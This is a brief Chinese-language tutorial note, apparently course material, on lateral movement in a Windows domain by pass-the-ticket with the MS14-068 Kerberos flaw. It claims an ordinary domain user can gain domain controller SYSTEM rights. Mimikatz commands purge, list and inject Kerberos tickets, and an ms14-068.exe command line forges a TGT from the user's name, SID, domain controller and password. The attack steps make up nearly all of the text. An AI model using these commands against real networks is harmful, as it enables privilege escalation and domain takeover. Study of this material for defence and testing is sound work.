 #案例3-域横向移动PTT传递-ms14068&kekeo&本地
第一种利用漏洞：
能实现普通用户直接获取域控system权限
#MS14-068 powershell执行
1.查看当前sid whoami/user
2.mimikatz # kerberos::purge
//清空当前机器中所有凭证，如果有域成员凭证会影响凭证伪造
mimikatz # kerberos::list //查看当前机器凭证
mimikatz # kerberos::ptc 票据文件 //将票据注入到内存中
3.利用ms14-068生成TGT数据
ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码